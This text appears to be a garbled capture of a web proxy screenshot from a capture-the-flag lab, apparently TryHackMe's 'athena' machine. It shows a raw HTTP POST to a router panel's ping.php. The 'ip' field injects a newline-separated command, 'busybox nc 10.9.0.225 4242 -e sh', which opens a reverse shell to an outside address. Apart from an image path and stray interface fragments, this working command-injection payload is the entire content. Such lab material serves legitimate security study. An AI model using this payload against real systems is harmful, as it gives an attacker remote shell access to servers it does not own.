 POST /myrouterpanel/ping.php HTTP/1.1
Host: athena.thm
Content-Length: 57
Cache-Control: max-age=0
Accept-Language: en-US,en;q=0.9
Origin: http://athena.thm
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://athena.thm/myrouterpanel/
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
ip=127.0.0.1%0Abusybox nc 10.9.0.225 4242 -e sh&1&submit=
Search
0 highlights
sponse
etty Raw Hex Render \n